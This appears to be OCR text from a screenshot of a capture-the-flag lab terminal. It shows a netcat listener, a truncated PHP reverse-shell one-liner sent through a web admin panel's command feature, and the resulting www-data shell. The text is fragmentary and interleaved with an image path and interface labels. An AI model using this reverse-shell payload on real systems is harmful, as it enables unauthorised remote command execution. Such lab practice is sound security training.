 root@r3tr0: ~
File Actions Edit View Help
ADMIN PANEL
┌──(root㉿r3tr0)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
Welcome xXUltimateCreeperXx
connect to [10.14.61.127] from (UNKNOWN) [10.10.207.243] 33194
/bin/sh: 0: can't access tty; job control turned off
$
Run system commands...
-r '$sock=fsockopen("10.14.61.127",1234);exec("/bin/sh -i <&3 >&3
uid=33(www-data) gid=33(www-data) groups=33(www-data)